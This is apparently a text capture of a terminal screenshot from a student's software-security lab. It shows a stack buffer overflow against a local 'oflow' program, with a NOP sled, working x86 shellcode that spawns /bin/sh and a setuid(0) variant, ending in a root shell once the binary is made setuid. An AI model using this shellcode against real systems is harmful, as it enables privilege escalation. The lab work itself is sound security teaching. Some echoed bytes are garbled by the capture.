 Activities Terminal tis 13:00
ludvig@ludvig-UX430UA: ~/School/softsec/lab1
chown: changing ownership of 'lab1': Operation not permitted
ludvig@ludvig-UX430UA:~/School/softsec$ sudo !!
sudo chown -R root lab1
[sudo] password for ludvig:
Sorry, try again.
[sudo] password for ludvig:
ludvig@ludvig-UX430UA:~/School/softsec$ cd lab1/
ludvig@ludvig-UX430UA:~/School/softsec/lab1$ ls
core  hostname_shell  hostname_shell.c  images  oflow  oflow.c  payload  payloads
ludvig@ludvig-UX430UA:~/School/softsec/lab1$ (python -c "print('\x90'*52+'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'+'A'*32+'\x60\xcf\xff\xff
')"; cat) | ./oflow
Please enter your hacker name: "����������������������������������������������������1�Ph//shh/bin�����°
1�@̀AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`���"
whoami
ludvig
ludvig@ludvig-UX430UA:~/School/softsec/lab1$ (python -c "print('\x90'*52+'\x6a\x17\x58\x31\xdb\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x
80'+'A'*25+'\x60\xcf\xff\xff')"; cat) | ./oflow
Please enter your hacker name: "����������������������������������������������������jX1�̀1�Ph//shh/bin�����°
1�@̀AAAAAAAAAAAAAAAAAAAAAAAAA`���"
whoami
ludvig
ludvig@ludvig-UX430UA:~/School/softsec/lab1$ (python -c "print('\x90'*45+'\x6a\x17\x58\x31\xdb\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x
80'+'A'*32+'\x60\xcf\xff\xff')"; cat) | ./oflow
Please enter your hacker name: "���������������������������������������������jX1�̀1�Ph//shh/bin�����°
1�@̀AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`���"
whoami
ludvig
ludvig@ludvig-UX430UA:~/School/softsec/lab1$ (python -c "print('\x90'*45+'\x6a\x17\x58\x31\xdb\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x
80'+'A'*32+'\x60\xcf\xff\xff')"; cat) | ./oflow
Please enter your hacker name: "���������������������������������������������jX1�̀1�Ph//shh/bin�����°
1�@̀AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`���"
whoami
ludvig
^C
ludvig@ludvig-UX430UA:~/School/softsec/lab1$ ls -lha
total 132K
drwxrwxr-x 3 root   ludvig 4,0K nov 13 16:15 .
drwxrwxr-x 3 ludvig ludvig 4,0K nov 12 16:37 ..
-rw------- 1 root   ludvig 352K nov 12 18:07 core
-rwxr-xr-x 1 root   ludvig 7,2K nov 12 16:53 hostname_shell
-rw-r--r-- 1 root   ludvig  287 nov 12 16:52 hostname_shell.c
drwxr-xr-x 2 root   ludvig 4,0K nov 18 20:00 images
-rwxr-xr-x 1 root   root   7,3K nov 12 16:59 oflow
-rw-rw-r-- 1 root   ludvig  583 okt 31  2014 oflow.c
-rw-r--r-- 1 root   ludvig  117 nov 13 10:39 payload
-rw-r--r-- 1 root   ludvig  390 nov 13 09:27 payloads
ludvig@ludvig-UX430UA:~/School/softsec/lab1$ sudo chmod 4755 oflow
[sudo] password for ludvig:
ludvig@ludvig-UX430UA:~/School/softsec/lab1$ ls
core  hostname_shell  hostname_shell.c  images  oflow  oflow.c  payload  payloads
ludvig@ludvig-UX430UA:~/School/softsec/lab1$ (python -c "print('\x90'*52+'\x6a\x17\x58\x31\xdb\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x
80'+'A'*25+'\x60\xcf\xff\xff')"; cat) | ./oflow
Please enter your hacker name: "����������������������������������������������������jX1�̀1�Ph//shh/bin�����°
1�@̀AAAAAAAAAAAAAAAAAAAAAAAAA`���"
whoami
root